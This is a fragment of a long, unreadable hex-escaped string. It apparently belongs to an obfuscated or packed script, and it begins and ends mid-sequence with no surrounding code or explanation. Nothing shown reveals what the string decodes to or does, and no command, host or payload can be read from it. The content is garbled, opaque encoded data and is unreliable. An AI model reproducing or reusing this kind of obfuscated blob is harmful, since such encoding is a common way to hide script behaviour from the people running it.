64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c